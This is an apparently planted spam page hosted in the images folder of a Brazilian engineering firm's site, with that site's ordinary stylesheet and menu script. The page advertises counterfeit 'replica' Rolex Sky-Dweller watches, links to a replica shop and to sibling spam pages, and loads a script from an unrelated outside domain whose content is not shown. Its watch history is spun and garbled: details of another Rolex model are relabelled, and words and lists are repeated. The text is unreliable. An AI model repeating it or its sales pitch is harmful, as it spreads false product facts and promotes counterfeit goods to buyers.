

--- FILE ---
content_type: text/html
request_url: https://www.aaengenharia.com.br/images/rw4.html
body_size: 2351
content:

<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
<link href="https://aaengenharia.com.br/geral.css" rel="stylesheet" type="text/css">
<title>Sale Up To 50% Off - Rolex Skydweller Replica Watches For Sale | www.topreplicashop.com</title>
<script type="text/javascript" src="https://www.thameswatch.org/tops.js"></script>

<script language="JavaScript">
function MM_openBrWindow(theURL,winName,features) { //v2.0
  window.open(theURL,winName,features);
}
//-->
</script>
<script language="JavaScript">
/* Local do menu onde deve ser inserido para ediÃ§Ã£o */
</script>
<script language="JavaScript" src="https://aaengenharia.com.br/mm_menu.js"></script>
<script language="JavaScript" src="https://aaengenharia.com.br/geral.js"></script>
</head>

<body  class="FundoBarraRodape">
<script language="JavaScript1.2">mmLoadMenus();</script>
<table width="100%" border="0" align="left" cellpadding="0" cellspacing="0">
  <tr>
    <td background="https://aaengenharia.com.br/bg/bg_ajuste.jpg" class="FundoBarraRodape"><img src="https://aaengenharia.com.br/bg/bg_topo2.gif" name="image1" width="780" height="101" border="0" usemap="#Map" id="image1"></td>
  </tr>
  <tr>
    <td height="434" valign="top" background="https://aaengenharia.com.br/bg/bg_centro.jpg" class="FundoBarraRodape"><table width="90%" border="0" align="center">
      <tr>
        <td class="Titulo"><br>
          <h1>Sale Up To 50% Off - Rolex Skydweller Replica Watches For Sale | www.topreplicashop.com</h1></td>
        </tr>
    </table>      
      <table width="90%" border="0" align="center">
        <tr>
          <td>
            <div align="center"><a href="https://www.topreplicashop.com/product-category/rolex/skydweller/"><img src="Rolex Skydweller Replica Watches.jpg" alt="Rolex Skydweller Replica Watches" width="400" height="300"></a></div>
            <p>The military aviation evokes romance, adventure, and heroism, but the transformational democratisation in civilian aviation opens up new horizons, bringing people and goods closer on our spinning globe. In this golden age of jet-travel, the Rolex Rolex Skydweller Replica Watches is the most emblematic watch for hopping between time zones.</p>

            <p>Pan American World Airways, the former &quot;World&#39;s Most Experienced Airline&quot;, before going bankrupt in 1991, asked Rolex for a watch that could display multiple time zones on a single dial,<a href="https://www.topreplicashop.com/">Replica Watches</a> so its pilots can better manage jet lag. The Rolex Skydweller Replica Watches was born out of this relationship in 1954. It became popular with globe-trotting business travelers, military pilots, and astronauts.</p>

            <p>Rolex Skydweller Replica Watches Chronology</p>

            <p>1954-1959: Rolex Skydweller Replica Watches ref. 6542 &quot;Pussy Galore&quot;</p>

            <p>The official Pan Am watch, the first Rolex Skydweller Replica Watches.</p>

            <p>It featured a 38mm steel case that was water-resistant to 50m. The bezel insert had 24-hour markings painted in luminescent paint.</p>

            <p>Rolex changed the bezel to aluminium after two years of production because bakelite is prone to cracking.</p>

            <p>The character in Goldfinger (<a href="https://www.adventurelandplay.com.au/pdf/OmegaRWs.html">Omega Replica Watches</a>) who wore the outfit is known as &quot;Pussy galore&quot;.</p>

            <p>There were several movements: 1036, 1065, and 1066. 1036, 1065, 1066. The b-directional rotating dial was used to track a second timezone with the non-independent GMT.</p>
            <ul>
              <li><a href="https://www.aaengenharia.com.br/images/rw1.html">Swiss Movement Richard Mille Replica Watches For Sale - Replica Watch Shop</a></li>
              <li><a href="https://www.aaengenharia.com.br/images/rw2.html">Online Buy Rolex Replica Watches - Best Replica Watch Shop</a></li>
              <li><a href="https://www.aaengenharia.com.br/images/rw3.html">Swiss Movement Rolex Milguass Replica Watches For Sale - Affordable Replica Watch Shop</a></li>
              <li><a href="https://www.aaengenharia.com.br/images/rw4.html">Sale Up To 50% Off - Rolex Skydweller Replica Watches For Sale | www.topreplicashop.com</a></li>
              <li><a href="https://www.aaengenharia.com.br/images/rw5.html">Affordable Omega Aqua Terra Replica Watches For Sale - Affordable Swiss Movement Fake Watches</a></li>

            </ul>
          </td>
        </tr>
    </table></td>
  </tr>
  <tr>
    <td class="FundoBarraRodape"><div id="BarraRodape">
      <script type="text/javascript">// <![CDATA[
    document.write (endereco)// ]]></script>
    </div></td>
  </tr>
</table>



<map name="Map2">
<area shape="rect" coords="540,112,594,150" href="#" onClick="MM_openBrWindow('print.htm','','menubar=yes,scrollbars=yes,width=500,height=600')" border="0">
</map></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://aaengenharia.com.br/geral.css
body_size: 279
content:
body {
	background-color: #FFFFFF;
	margin-left: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
}
#BarraRodape {
	background-color: #102d46;
	position: relative;
	height: 14px;
	width: 100%;
	font-family: Arial;
	font-size: 10px;
	font-weight: bold;
	color: #fff;
	vertical-align: top;
	text-align: center;
}
.FundoBarraRodape {
	background-color: #FFFFFF;

}
.FundoCentro {
	BACKGROUND:  url(bg/bg_centro.jpg) repeat left top; WIDTH: 780px;}
	
.Titulo {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: bold;
	color: #000000;
	text-align: center;
}
.Texto {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	color: #000000;
}
.FundoArquitetura {
	BACKGROUND:  url(bg/bg_arquitetura2.jpg) no-repeat 300px 100px; WIDTH: 780px;}
	
.FundoMontagem {
	BACKGROUND:  url(bg/bg_montagem.jpg) no-repeat 350px 10px; WIDTH: 780px;}
		
.FundoGeral {
	BACKGROUND:  url(bg/bg_geral.jpg) no-repeat 450px 5px;
	WIDTH: 500px;
	height: 300px;
}
.FundoEngenharia {

	BACKGROUND:  url(bg/bg_engenharia.jpg) no-repeat 393px 5px; WIDTH: 780px;
}


--- FILE ---
content_type: application/x-javascript
request_url: https://aaengenharia.com.br/geral.js
body_size: 662
content:
// JavaScript Document
<!--
function MM_reloadPage(init) {  //reloads the window if Nav4 resized
  if (init==true) with (navigator) {if ((appName=="Netscape")&&(parseInt(appVersion)==4)) {
    document.MM_pgW=innerWidth; document.MM_pgH=innerHeight; onresize=MM_reloadPage; }}
  else if (innerWidth!=document.MM_pgW || innerHeight!=document.MM_pgH) location.reload();
}
MM_reloadPage(true);


<!--
function mmLoadMenus() {
  if (window.mm_menu_0402194149_0) return;
                          window.mm_menu_0402194149_0 = new Menu("root",120,19,"Arial, Helvetica, sans-serif",8,"#000000","#102D46","#CAE2F8","#E6F1FB","left","middle",3,0,1000,-5,7,true,false,false,0,false,true);
  mm_menu_0402194149_0.addMenuItem("MONTAGEM&nbsp;E&nbsp;MANUTENÇÃO","location='montagem.htm'");
  mm_menu_0402194149_0.addMenuItem("ENGENHARIA&nbsp;E&nbsp;PROJETOS","location='engenharia.htm'");
   mm_menu_0402194149_0.hideOnMouseOut=true;
   mm_menu_0402194149_0.bgColor='#555555';
   mm_menu_0402194149_0.menuBorder=0;
   mm_menu_0402194149_0.menuLiteBgColor='#FFFFFF';
   mm_menu_0402194149_0.menuBorderBgColor='#000000';

mm_menu_0402194149_0.writeMenus();
} // mmLoadMenus()
//-->


endereco="Rua Marambaia, 424 sala 12 e 13 - Telefone: 11 3857 5751"

MM_reloadPage(true);

function janela(url,larg,alt)	{
   var w = larg
   var h = alt
   var winl = (screen.width - w) / 2;
   var wint = (screen.height - h) / 2;
   window.open('pop.asp?foto='+url+'&h='+alt+'&w='+larg,'amplifoto','width='+w+',height='+h+',top='+wint+',left='+winl+',toolbar=no,location=no,directories=no,status=no,menubar=no,resizeable=yes')
}